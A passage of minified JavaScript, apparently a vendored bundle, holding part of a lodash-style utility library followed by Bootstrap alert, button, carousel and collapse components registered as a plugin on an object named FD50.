if(e)var s=h?e(r,q,n,c,a,g):e(q,r,n,a,c,g);if(s!==b){if(s)continue;o=!1;break}if(p){if(!rc(c,function(a,b){return Cc(p,b)||q!==a&&!f(q,a,d,e,g)?void 0:p.push(b)})){o=!1;break}}else if(q!==r&&!f(q,r,d,e,g)){o=!1;break}}return g["delete"](a),g["delete"](c),o}function uf(a,b,c,d,e,f,g){switch(c){case bb:if(a.byteLength!=b.byteLength||a.byteOffset!=b.byteOffset)return!1;a=a.buffer,b=b.buffer;case ab:return a.byteLength==b.byteLength&&f(new $b(a),new $b(b))?!0:!1;case L:case M:case R:return Sg(+a,+b);case N:return a.name==b.name&&a.message==b.message;
case W:case Y:return a==b+"";case Q:var h=Hc;case X:var i=d&l;if(h||(h=Kc),a.size!=b.size&&!i)return!1;var j=g.get(a);if(j)return j==b;d|=m,g.set(a,b);var k=tf(h(a),h(b),d,e,f,g);return g["delete"](a),k;case Z:if(qd)return qd.call(a)==qd.call(b)}return!1}function vf(a,c,d,e,f,g){var h=d&l,i=xf(a),j=i.length,k=xf(c),m=k.length;if(j!=m&&!h)return!1;for(var n=j;n--;){var o=i[n];if(!(h?o in c:Nb.call(c,o)))return!1}var p=g.get(a);if(p&&g.get(c))return p==c;var q=!0;g.set(a,c),g.set(c,a);for(var r=h;++n<j;){o=i[n];
var s=a[o],t=c[o];if(e)var u=h?e(t,s,o,c,a,g):e(s,t,o,a,c,g);if(!(u===b?s===t||f(s,t,d,e,g):u)){q=!1;break}r||(r="constructor"==o)}if(q&&!r){var v=a.constructor,w=c.constructor;v!=w&&"constructor"in a&&"constructor"in c&&!("function"==typeof v&&v instanceof v&&"function"==typeof w&&w instanceof w)&&(q=!1)}return g["delete"](a),g["delete"](c),q}function wf(a){return hg(cg(a,b,pg),a+"")}function xf(a){return qe(a,qh,Hf)}function yf(a){return qe(a,rh,If)}function Af(a){for(var b=a.name+"",c=jd[b],d=Nb.call(jd,b)?c.length:0;d--;){var e=c[d],f=e.func;
if(null==f||f==a)return e.name}return b}function Bf(a){var b=Nb.call(sd,"placeholder")?sd:a;return b.placeholder}function Cf(){var a=sd.iteratee||wh;return a=a===wh?Ce:a,arguments.length?a(arguments[0],arguments[1]):a}function Df(a,b){var c=a.__data__;return Vf(b)?c["string"==typeof b?"string":"hash"]:c.map}function Ef(a){for(var b=qh(a),c=b.length;c--;){var d=b[c],e=a[d];b[c]=[d,e,Zf(e)]}return b}function Ff(a,c){var d=Ec(a,c);return Ae(d)?d:b}function Gf(a){var c=Nb.call(a,wc),d=a[wc];try{a[wc]=b;var e=!0}catch(f){}var g=Qb.call(a);
return e&&(c?a[wc]=d:delete a[wc]),g}function Kf(a,b,c){for(var d=-1,e=c.length;++d<e;){var f=c[d],g=f.size;switch(f.type){case"drop":a+=g;break;case"dropRight":b-=g;break;case"take":b=Zc(b,a+g);break;case"takeRight":a=Yc(a,b-g)}}return{start:a,end:b}}function Lf(a){var b=a.match(sb);return b?b[1].split(tb):[]}function Mf(a,b,c){b=Ve(b,a);for(var d=-1,e=b.length,f=!1;++d<e;){var g=lg(b[d]);if(!(f=null!=a&&c(a,g)))break;a=a[g]}return f||++d!=e?f:(e=null==a?0:a.length,!!e&&_g(e)&&Sf(g,e)&&(Ug(a)||Tg(a)))}function Nf(a){var b=a.length,c=a.constructor(b);
return b&&"string"==typeof a[0]&&Nb.call(a,"index")&&(c.index=a.index,c.input=a.input),c}function Of(a){return"function"!=typeof a.constructor||Yf(a)?{}:td(bc(a))}function Pf(a,b,c,d){var e=a.constructor;switch(b){case ab:return Ye(a);case L:case M:return new e(+a);case bb:return Ze(a,d);case cb:case db:case eb:case fb:case gb:case hb:case ib:case jb:case kb:return cf(a,d);case Q:return $e(a,d,c);case R:case Y:return new e(a);case W:return _e(a);case X:return af(a,d,c);case Z:return bf(a)}}function Qf(a,b){var c=b.length;
if(!c)return a;var d=c-1;return b[d]=(c>1?"& ":"")+b[d],b=b.join(c>2?", ":" "),a.replace(rb,"{\n/* [wrapped with "+b+"] */\n")}function Rf(a){return Ug(a)||Tg(a)||!!(sc&&a&&a[sc])}function Sf(a,b){return b=null==b?D:b,!!b&&("number"==typeof a||Ab.test(a))&&a>-1&&a%1==0&&b>a}function Tf(a,b,c){if(!ah(c))return!1;var d=typeof b;return("number"==d?Vg(c)&&Sf(b,c.length):"string"==d&&b in c)?Sg(c[b],a):!1}function Uf(a,b){if(Ug(a))return!1;var c=typeof a;return"number"==c||"symbol"==c||"boolean"==c||null==a||dh(a)?!0:mb.test(a)||!lb.test(a)||null!=b&&a in Eb(b)
}function Vf(a){var b=typeof a;return"string"==b||"number"==b||"symbol"==b||"boolean"==b?"__proto__"!==a:null===a}function Wf(a){var b=Af(a),c=sd[b];if("function"!=typeof c||!(b in wd.prototype))return!1;if(a===c)return!0;var d=zf(c);return!!d&&a===d[0]}function Xf(a){return!!Pb&&Pb in a}function Yf(a){var b=a&&a.constructor,c="function"==typeof b&&b.prototype||Kb;return a===c}function Zf(a){return a===a&&!ah(a)}function $f(a,c){return function(d){return null==d?!1:d[a]===c&&(c!==b||a in Eb(d))}}function _f(a){var b=Pg(a,function(a){return c.size===g&&c.clear(),a
}),c=b.cache;return b}function ag(a){var b=[];if(null!=a)for(var c in Eb(a))b.push(c);return b}function bg(a){return Qb.call(a)}function cg(a,c,d){return c=Yc(c===b?a.length-1:c,0),function(){for(var b=arguments,e=-1,f=Yc(b.length-c,0),g=h(f);++e<f;)g[e]=b[c+e];e=-1;for(var i=h(c+1);++e<c;)i[e]=b[e];return i[c]=d(g),jc(a,this,i)}}function dg(a,b){return b.length<2?a:pe(a,Re(b,0,-1))}function eg(a,c){for(var d=a.length,e=Zc(c.length,d),f=hf(a);e--;){var g=c[e];a[e]=Sf(g,d)?f[g]:b}return a}function ig(a,b,c){var d=b+"";
return hg(a,Qf(d,ng(Lf(d),c)))}function jg(a){var c=0,d=0;return function(){var e=$c(),f=y-(e-d);if(d=e,f>0){if(++c>=x)return arguments[0]}else c=0;return a.apply(b,arguments)}}function lg(a){if("string"==typeof a||dh(a))return a;var b=a+"";return"0"==b&&1/a==-C?"-0":b}function mg(a){if(null!=a){try{return Mb.call(a)}catch(b){}try{return a+""}catch(b){}}return""}function ng(a,b){return kc(H,function(c){var d="_."+c[0];b&c[1]&&!mc(a,d)&&a.push(d)}),a.sort()}function og(a){if(a instanceof wd)return a.clone();var b=new vd(a.__wrapped__,a.__chain__);
return b.__actions__=hf(a.__actions__),b.__index__=a.__index__,b.__values__=a.__values__,b}function pg(a){var b=null==a?0:a.length;return b?le(a,1):[]}function qg(a,b,c){var d=null==a?0:a.length;if(!d)return-1;var e=null==c?0:ih(c);return 0>e&&(e=Yc(d+e,0)),uc(a,b,e)}function sg(a){var c=null==a?0:a.length;return c?a[c-1]:b}function ug(a,b){return a&&a.length&&b&&b.length?Me(a,b):a}function vg(a){return null==a?a:bd.call(a)}function xg(a){var b=sd(a);return b.__chain__=!0,b}function yg(a,b){return b(a),a}function zg(a,b){return b(a)
}function Bg(){return xg(this)}function Cg(){return new vd(this.value(),this.__chain__)}function Dg(){this.__values__===b&&(this.__values__=gh(this.value()));var a=this.__index__>=this.__values__.length,c=a?b:this.__values__[this.__index__++];return{done:a,value:c}}function Eg(){return this}function Fg(a){for(var c,d=this;d instanceof ud;){var e=og(d);e.__index__=0,e.__values__=b,c?f.__wrapped__=e:c=e;var f=e;d=d.__wrapped__}return f.__wrapped__=a,c}function Gg(){var a=this.__wrapped__;if(a instanceof wd){var c=a;
return this.__actions__.length&&(c=new wd(this)),c=c.reverse(),c.__actions__.push({func:zg,args:[vg],thisArg:b}),new vd(c,this.__chain__)}return this.thru(vg)}function Hg(){return Te(this.__wrapped__,this.__actions__)}function Ig(a,b){var c=Ug(a)?lc:ke;return c(a,Cf(b,3))}function Jg(a,b){var c=Ug(a)?kc:je;return c(a,Cf(b,3))}function Kg(a,b){var c=Ug(a)?oc:Fe;return c(a,Cf(b,3))}function Ng(a,c,d){function p(c){var d=f,e=g;return f=g=b,l=c,i=a.apply(e,d)}function q(a){return l=a,j=gg(t,c),m?p(a):i}function r(a){var b=a-k,d=a-l,e=c-b;
return n?Zc(e,h-d):e}function s(a){var d=a-k,e=a-l;return k===b||d>=c||0>d||n&&e>=h}function t(){var a=Mg();return s(a)?u(a):(j=gg(t,r(a)),void 0)}function u(a){return j=b,o&&f?p(a):(f=g=b,i)}function v(){j!==b&&We(j),l=0,f=k=g=j=b}function w(){return j===b?i:u(Mg())}function x(){var a=Mg(),d=s(a);if(f=arguments,g=this,k=a,d){if(j===b)return q(k);if(n)return j=gg(t,c),p(k)}return j===b&&(j=gg(t,c)),i}var f,g,h,i,j,k,l=0,m=!1,n=!1,o=!0;if("function"!=typeof a)throw new Hb(e);return c=jh(c)||0,ah(d)&&(m=!!d.leading,n="maxWait"in d,h=n?Yc(jh(d.maxWait)||0,c):h,o="trailing"in d?!!d.trailing:o),x.cancel=v,x.flush=w,x
}function Pg(a,b){if("function"!=typeof a||null!=b&&"function"!=typeof b)throw new Hb(e);var c=function(){var d=arguments,e=b?b.apply(this,d):d[0],f=c.cache;if(f.has(e))return f.get(e);var g=a.apply(this,d);return c.cache=f.set(e,g)||f,g};return c.cache=new(Pg.Cache||Md),c}function Qg(a){if("function"!=typeof a)throw new Hb(e);return function(){var b=arguments;switch(b.length){case 0:return!a.call(this);case 1:return!a.call(this,b[0]);case 2:return!a.call(this,b[0],b[1]);case 3:return!a.call(this,b[0],b[1],b[2])
}return!a.apply(this,b)}}function Rg(a,b,c){var d=!0,f=!0;if("function"!=typeof a)throw new Hb(e);return ah(c)&&(d="leading"in c?!!c.leading:d,f="trailing"in c?!!c.trailing:f),Ng(a,b,{leading:d,maxWait:b,trailing:f})}function Sg(a,b){return a===b||a!==a&&b!==b}function Vg(a){return null!=a&&_g(a.length)&&!$g(a)}function Wg(a){return bh(a)&&Vg(a)}function Xg(a){return a===!0||a===!1||bh(a)&&re(a)==L}function Zg(a){if(null==a)return!0;if(Vg(a)&&(Ug(a)||"string"==typeof a||"function"==typeof a.splice||Yg(a)||eh(a)||Tg(a)))return!a.length;
var b=Jf(a);if(b==Q||b==X)return!a.size;if(Yf(a))return!De(a).length;for(var c in a)if(Nb.call(a,c))return!1;return!0}function $g(a){if(!ah(a))return!1;var b=re(a);return b==O||b==P||b==K||b==V}function _g(a){return"number"==typeof a&&a>-1&&a%1==0&&D>=a}function ah(a){var b=typeof a;return null!=a&&("object"==b||"function"==b)}function bh(a){return null!=a&&"object"==typeof a}function ch(a){return"string"==typeof a||!Ug(a)&&bh(a)&&re(a)==Y}function dh(a){return"symbol"==typeof a||bh(a)&&re(a)==Z}function fh(a){return a===b
}function gh(a){if(!a)return[];if(Vg(a))return ch(a)?Mc(a):hf(a);if(tc&&a[tc])return Gc(a[tc]());var b=Jf(a),c=b==Q?Hc:b==X?Kc:th;return c(a)}function hh(a){if(!a)return 0===a?a:0;if(a=jh(a),a===C||a===-C){var b=0>a?-1:1;return b*E}return a===a?a:0}function ih(a){var b=hh(a),c=b%1;return b===b?c?b-c:b:0}function jh(a){if("number"==typeof a)return a;if(dh(a))return F;if(ah(a)){var b="function"==typeof a.valueOf?a.valueOf():a;a=ah(b)?b+"":b}if("string"!=typeof a)return 0===a?a:+a;a=a.replace(qb,"");var c=xb.test(a);
return c||zb.test(a)?Zb(a.slice(2),c?2:8):wb.test(a)?F:+a}function kh(a){return null==a?"":Se(a)}function nh(a,c,d){var e=null==a?b:pe(a,c);return e===b?d:e}function oh(a,b){return null!=a&&Mf(a,b,se)}function ph(a,b){return null!=a&&Mf(a,b,te)}function qh(a){return Vg(a)?_d(a):De(a)}function rh(a){return Vg(a)?_d(a,!0):Ee(a)}function th(a){return null==a?[]:Bc(a,qh(a))}function uh(a){return function(){return a}}function vh(a){return a}function wh(a){return Ce("function"==typeof a?a:ge(a,i))}function xh(a,b,c){var d=qh(b),e=oe(b,d);
null!=c||ah(b)&&(e.length||!d.length)||(c=b,b=a,a=this,e=oe(b,qh(b)));var f=!(ah(c)&&"chain"in c&&!c.chain),g=$g(a);return kc(e,function(c){var d=b[c];a[c]=d,g&&(a.prototype[c]=function(){var b=this.__chain__;if(f||b){var c=a(this.__wrapped__),e=c.__actions__=hf(this.__actions__);return e.push({func:d,args:arguments,thisArg:a}),c.__chain__=b,c}return d.apply(a,pc([this.value()],arguments))})}),a}function yh(){}function zh(a){return Uf(a)?xc(lg(a)):Le(a)}function Ah(){return[]}function Bh(){return!1}a=null==a?ac:Pc.defaults(ac.Object(),a,Pc.pick(ac,Wb));
var h=a.Array,v=a.Date,Cb=(a.Error,a.Function),Db=a.Math,Eb=a.Object,Fb=a.RegExp,Gb=a.String,Hb=a.TypeError,Ib=h.prototype,Jb=Cb.prototype,Kb=Eb.prototype,Lb=a["__core-js_shared__"],Mb=Jb.toString,Nb=Kb.hasOwnProperty,Pb=function(){var a=/[^.]+$/.exec(Lb&&Lb.keys&&Lb.keys.IE_PROTO||"");return a?"Symbol(src)_1."+a:""}(),Qb=Kb.toString,Tb=(Mb.call(Eb),ac._,Fb("^"+Mb.call(Nb).replace(pb,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$")),Ub=dc?a.Buffer:b,Vb=a.Symbol,$b=a.Uint8Array,_b=Ub?Ub.allocUnsafe:b,bc=Ic(Eb.getPrototypeOf,Eb),cc=Eb.create,ec=Kb.propertyIsEnumerable,fc=Ib.splice,sc=Vb?Vb.isConcatSpreadable:b,tc=Vb?Vb.iterator:b,wc=Vb?Vb.toStringTag:b,Fc=function(){try{var a=Ff(Eb,"defineProperty");
return a({},"",{}),a}catch(b){}}(),Lc=a.clearTimeout!==ac.clearTimeout&&a.clearTimeout,Nc=v&&v.now!==ac.Date.now&&v.now,Oc=a.setTimeout!==ac.setTimeout&&a.setTimeout,Tc=(Db.ceil,Db.floor,Eb.getOwnPropertySymbols),Uc=Ub?Ub.isBuffer:b,Xc=(a.isFinite,Ib.join,Ic(Eb.keys,Eb)),Yc=Db.max,Zc=Db.min,$c=v.now,bd=(a.parseInt,Db.random,Ib.reverse),cd=Ff(a,"DataView"),dd=Ff(a,"Map"),ed=Ff(a,"Promise"),fd=Ff(a,"Set"),gd=Ff(a,"WeakMap"),hd=Ff(Eb,"create"),id=gd&&new gd,jd={},kd=mg(cd),ld=mg(dd),md=mg(ed),nd=mg(fd),od=mg(gd),pd=Vb?Vb.prototype:b,qd=pd?pd.valueOf:b,rd=pd?pd.toString:b,td=function(){function a(){}return function(c){if(!ah(c))return{};
if(cc)return cc(c);a.prototype=c;var d=new a;return a.prototype=b,d}}();sd.prototype=ud.prototype,sd.prototype.constructor=sd,vd.prototype=td(ud.prototype),vd.prototype.constructor=vd,wd.prototype=td(ud.prototype),wd.prototype.constructor=wd,Ad.prototype.clear=Bd,Ad.prototype["delete"]=Cd,Ad.prototype.get=Dd,Ad.prototype.has=Ed,Ad.prototype.set=Fd,Gd.prototype.clear=Hd,Gd.prototype["delete"]=Id,Gd.prototype.get=Jd,Gd.prototype.has=Kd,Gd.prototype.set=Ld,Md.prototype.clear=Nd,Md.prototype["delete"]=Od,Md.prototype.get=Pd,Md.prototype.has=Qd,Md.prototype.set=Rd,Sd.prototype.add=Sd.prototype.push=Td,Sd.prototype.has=Ud,Vd.prototype.clear=Wd,Vd.prototype["delete"]=Xd,Vd.prototype.get=Yd,Vd.prototype.has=Zd,Vd.prototype.set=$d;
var je=nf(ne),me=of(),Pe=id?function(a,b){return id.set(a,b),a}:vh,Qe=Fc?function(a,b){return Fc(a,"toString",{configurable:!0,enumerable:!1,value:uh(b),writable:!0})}:vh,We=Lc||function(a){return ac.clearTimeout(a)},zf=id?function(a){return id.get(a)}:yh,Hf=Tc?function(a){return null==a?[]:(a=Eb(a),lc(Tc(a),function(b){return ec.call(a,b)}))}:Ah,If=Tc?function(a){for(var b=[];a;)pc(b,Hf(a)),a=bc(a);return b}:Ah,Jf=re;(cd&&Jf(new cd(new ArrayBuffer(1)))!=bb||dd&&Jf(new dd)!=Q||ed&&Jf(ed.resolve())!=U||fd&&Jf(new fd)!=X||gd&&Jf(new gd)!=_)&&(Jf=function(a){var c=re(a),d=c==T?a.constructor:b,e=d?mg(d):"";
if(e)switch(e){case kd:return bb;case ld:return Q;case md:return U;case nd:return X;case od:return _}return c});var fg=jg(Pe),gg=Oc||function(a,b){return ac.setTimeout(a,b)},hg=jg(Qe),kg=_f(function(a){var b=[];return nb.test(a)&&b.push(""),a.replace(ob,function(a,c,d,e){b.push(d?e.replace(ub,"$1"):c||a)}),b}),rg=Ne(function(a){var b=oc(a,Ue);return b.length&&b[0]===a[0]?ue(b):[]}),tg=Ne(ug),wg=Ne(function(a,b){return Wg(a)?ie(a,b):[]}),Lg=(wf(function(a){var c=a.length,d=c?a[0]:0,e=this.__wrapped__,f=function(b){return fe(b,a)
};return!(c>1||this.__actions__.length)&&e instanceof wd&&Sf(d)?(e=e.slice(d,+d+(c?1:0)),e.__actions__.push({func:zg,args:[f],thisArg:b}),new vd(e,this.__chain__).thru(function(a){return c&&!a.length&&a.push(b),a})):this.thru(f)}),Ne(function(a,b){if(null==a)return[];var c=b.length;return c>1&&Tf(a,b[0],b[1])?b=[]:c>2&&Tf(b[0],b[1],b[2])&&(b=[b[0]]),Ie(a,le(b,1),[])})),Mg=Nc||function(){return ac.Date.now()},Og=Ne(function(a,b,c){return he(a,jh(b)||0,c)});Pg.Cache=Md;var Tg=we(function(){return arguments}())?we:function(a){return bh(a)&&Nb.call(a,"callee")&&!ec.call(a,"callee")
},Ug=h.isArray,Yg=Uc||Bh,eh=gc?Ac(gc):Be,lh=mf(function(a,b,c,d){jf(b,rh(b),a,d)}),mh=Ne(function(a){return a.push(b,sf),jc(lh,b,a)}),sh=wf(function(a,b){return null==a?{}:Je(a,b)});return sd.assignInWith=lh,sd.chain=xg,sd.constant=uh,sd.debounce=Ng,sd.defaults=mh,sd.delay=Og,sd.filter=Ig,sd.flatten=pg,sd.intersection=rg,sd.iteratee=wh,sd.keys=qh,sd.keysIn=rh,sd.map=Kg,sd.memoize=Pg,sd.mixin=xh,sd.negate=Qg,sd.pick=sh,sd.property=zh,sd.pull=tg,sd.pullAll=ug,sd.reverse=vg,sd.sortBy=Lg,sd.tap=yg,sd.throttle=Rg,sd.thru=zg,sd.toArray=gh,sd.values=th,sd.without=wg,sd.extendWith=lh,xh(sd,sd),sd.eq=Sg,sd.forEach=Jg,sd.get=nh,sd.has=oh,sd.hasIn=ph,sd.identity=vh,sd.indexOf=qg,sd.isArguments=Tg,sd.isArray=Ug,sd.isArrayLike=Vg,sd.isArrayLikeObject=Wg,sd.isBoolean=Xg,sd.isBuffer=Yg,sd.isEmpty=Zg,sd.isFunction=$g,sd.isLength=_g,sd.isObject=ah,sd.isObjectLike=bh,sd.isString=ch,sd.isSymbol=dh,sd.isTypedArray=eh,sd.isUndefined=fh,sd.last=sg,sd.stubArray=Ah,sd.stubFalse=Bh,sd.noop=yh,sd.now=Mg,sd.runInContext=Qc,sd.toFinite=hh,sd.toInteger=ih,sd.toNumber=jh,sd.toString=kh,sd.each=Jg,xh(sd,function(){var a={};
return ne(sd,function(b,c){Nb.call(sd.prototype,c)||(a[c]=b)}),a}(),{chain:!1}),sd.VERSION=c,kc(["drop","take"],function(a,c){wd.prototype[a]=function(d){d=d===b?1:Yc(ih(d),0);var e=this.__filtered__&&!c?new wd(this):this.clone();return e.__filtered__?e.__takeCount__=Zc(d,e.__takeCount__):e.__views__.push({size:Zc(d,G),type:a+(e.__dir__<0?"Right":"")}),e},wd.prototype[a+"Right"]=function(b){return this.reverse()[a](b).reverse()}}),kc(["filter","map","takeWhile"],function(a,b){var c=b+1,d=c==z||c==B;wd.prototype[a]=function(a){var b=this.clone();
return b.__iteratees__.push({iteratee:Cf(a,3),type:c}),b.__filtered__=b.__filtered__||d,b}}),kc(["head","last"],function(a,b){var c="take"+(b?"Right":"");wd.prototype[a]=function(){return this[c](1).value()[0]}}),kc(["initial","tail"],function(a,b){var c="drop"+(b?"":"Right");wd.prototype[a]=function(){return this.__filtered__?new wd(this):this[c](1)}}),wd.prototype.compact=function(){return this.filter(vh)},wd.prototype.find=function(a){return this.filter(a).head()},wd.prototype.findLast=function(a){return this.reverse().find(a)
},wd.prototype.invokeMap=Ne(function(a,b){return"function"==typeof a?new wd(this):this.map(function(c){return ve(c,a,b)})}),wd.prototype.reject=function(a){return this.filter(Qg(Cf(a)))},wd.prototype.slice=function(a,c){a=ih(a);var d=this;return d.__filtered__&&(a>0||0>c)?new wd(d):(0>a?d=d.takeRight(-a):a&&(d=d.drop(a)),c!==b&&(c=ih(c),d=0>c?d.dropRight(-c):d.take(c-a)),d)},wd.prototype.takeRightWhile=function(a){return this.reverse().takeWhile(a).reverse()},wd.prototype.toArray=function(){return this.take(G)
},ne(wd.prototype,function(a,c){var d=/^(?:filter|find|map|reject)|While$/.test(c),e=/^(?:head|last)$/.test(c),f=sd[e?"take"+("last"==c?"Right":""):c],g=e||/^find/.test(c);f&&(sd.prototype[c]=function(){var c=this.__wrapped__,h=e?[1]:arguments,i=c instanceof wd,j=h[0],k=i||Ug(c),l=function(a){var b=f.apply(sd,pc([a],h));return e&&m?b[0]:b};k&&d&&"function"==typeof j&&1!=j.length&&(i=k=!1);var m=this.__chain__,n=!!this.__actions__.length,o=g&&!m,p=i&&!n;if(!g&&k){c=p?c:new wd(this);var q=a.apply(c,h);return q.__actions__.push({func:zg,args:[l],thisArg:b}),new vd(q,m)
}return o&&p?a.apply(this,h):(q=this.thru(l),o?e?q.value()[0]:q.value():q)})}),kc(["pop","push","shift","sort","splice","unshift"],function(a){var b=Ib[a],c=/^(?:push|sort|unshift)$/.test(a)?"tap":"thru",d=/^(?:pop|shift)$/.test(a);sd.prototype[a]=function(){var a=arguments;if(d&&!this.__chain__){var e=this.value();return b.apply(Ug(e)?e:[],a)}return this[c](function(c){return b.apply(Ug(c)?c:[],a)})}}),ne(wd.prototype,function(a,b){var c=sd[b];if(c){var d=c.name+"",e=jd[d]||(jd[d]=[]);e.push({name:b,func:c})
}}),jd[qf(b,o).name]=[{name:"wrapper",func:b}],wd.prototype.clone=xd,wd.prototype.reverse=yd,wd.prototype.value=zd,sd.prototype.chain=Bg,sd.prototype.commit=Cg,sd.prototype.next=Dg,sd.prototype.plant=Fg,sd.prototype.reverse=Gg,sd.prototype.toJSON=sd.prototype.valueOf=sd.prototype.value=Hg,sd.prototype.first=sd.prototype.head,tc&&(sd.prototype[tc]=Eg),sd},Pc=Oc(),Pc=a._=Oc();Pc.pluck=Pc.map,a.each(Pc,function(b,c){Object.hasOwnProperty.call(Pc,b)&&!/VERSION/.test(name)&&(a[b]||(a[b]=c))})}),FD50.plugin("bootstrap",function(a){var b=a;
+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]}}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()
})}(b),+function(a){"use strict";var b='[data-bp-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function f(){e.trigger("closed.bs.alert").remove()}var c=a(this),d=c.attr("data-target");d||(d=c.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));var e=a(d);b&&b.preventDefault(),e.length||(e=c.hasClass("alert")?c:c.parent()),e.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(e.removeClass("in"),a.support.transition&&e.hasClass("fade")?e.one(a.support.transition.end,f).emulateTransitionEnd(150):f())
};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(b),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d)};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.is("input")?"val":"html",e=c.data();
a+="Text",e.resetText||c.data("resetText",c[d]()),c[d](e[a]||this.options[a]),setTimeout(function(){"loadingText"==a?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-bp-toggle="buttons"]'),b=!0;if(a.length){var c=this.$element.find("input");"radio"===c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?b=!1:a.find(".active").removeClass("active")),b&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")
}b&&this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-bp-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()
})}(b),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this
},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this
},b.prototype.next=function(){return this.sliding?void 0:this.slide("next")},b.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}this.sliding=!0,f&&this.pause();var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});if(!e.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);
b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(j),j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(j),j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")
}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-bp-slide], [data-bp-slide-to]",function(b){var d,c=a(this),e=a(c.attr("data-target")||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),c.data()),g=c.attr("data-bp-slide-to");
g&&(f.interval=!1),e.carousel(f),(g=c.attr("data-bp-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-bp-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(b),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");
return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.triggerHandler(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")
